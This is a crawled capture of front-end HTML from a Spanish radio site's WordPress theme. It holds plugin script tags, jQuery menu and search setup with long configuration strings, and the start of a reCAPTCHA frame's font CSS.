<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcXYBAsAAAAALM_ZPTEOkXkm8hvvbfJccD4ucvO&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcXYBAsAAAAALM_ZPTEOkXkm8hvvbfJccD4ucvO",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_55_cd1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_55_cd1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_58_cc7';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_58_cc7","tdc_css_class":"tdi_58_cc7","tdc_css_class_style":"tdi_58_cc7_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_58_cc7');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_66_d1b';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_66_d1b');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_69_6bf';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_69_6bf","tdc_css_class":"tdi_69_6bf","tdc_css_class_style":"tdi_69_6bf_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_69_6bf');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcXYBAsAAAAALM_ZPTEOkXkm8hvvbfJccD4ucvO&co=aHR0cHM6Ly93d3cuZnVzaW9ucmFkaW8uZXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rdczogw28to
body_size: 48604
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
